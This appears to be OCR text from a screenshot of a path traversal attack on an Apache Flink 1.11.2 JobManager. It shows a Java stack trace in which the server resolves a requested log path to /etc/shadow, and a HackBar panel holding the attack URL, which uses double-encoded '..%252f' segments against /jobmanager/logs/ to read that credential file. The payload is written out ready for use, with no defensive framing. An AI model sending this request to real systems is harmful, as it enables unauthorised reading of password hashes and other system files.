 (DefaultChannelPipeline.java:930)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.AbstractNioByteChannel$NioByteUnsa
fe.read(AbstractNioByteChannel.java:163)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.NioEventLoop.processSelectedKey(Ni
oEventLoop.java:697)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.NioEventLoop.processSelectedKeysOp
timized(NioEventLoop.java:632)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.NioEventLoop.processSelectedKeys(N
ioEventLoop.java:549)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.nio.NioEventLoop.run(NioEventLoop.java
:511)\n\tat
org.apache.flink.shaded.netty4.io.netty.util.concurrent.SingleThreadEventExecutor$5.ru
n(SingleThreadEventExecutor.java:918)\n\tat
org.apache.flink.shaded.netty4.io.netty.util.internal.ThreadExecutorMap$2.run(ThreadEx
ecutorMap.java:74)\n\tat java.lang.Thread.run(Thread.java:748)\nCaused by:
org.apache.flink.util.FlinkException: Could not transfer file to client.\n\t... 47
more\nCaused by: org.apache.flink.util.FlinkException: Can not find file
/home/www/servers/hudi/flink-
1.11.2/log/../../../../../../../../../../../../etc/shadow.\n\tat
org.apache.flink.runtime.rest.handler.util.HandlerUtils.transferFile(HandlerUtils.java
:248)\n\tat
org.apache.flink.runtime.rest.handler.cluster.AbstractJobManagerFileHandler.respondToR
equest(AbstractJobManagerFileHandler.java:63)\n\t... 46 more\nCaused by:
java.io.FileNotFoundException: /home/www/servers/hudi/flink-
1.11.2/log/../../../../../../../../../../../../etc/shadow (权限不够)\n\tat
java.io.RandomAccessFile.open0(Native Method)\n\tat
java.io.RandomAccessFile.open(RandomAccessFile.java:316)\n\tat
java.io.RandomAccessFile.<init>(RandomAccessFile.java:243)\n\tat
org.apache.flink.runtime.rest.handler.util.HandlerUtils.transferFile(HandlerUtils.java
:246)\n\t... 47 more\n\nEnd of exception on server side>"
]
}
Elements Console Sources Network HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%
252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fshadow
Enable POST
ADD HEADER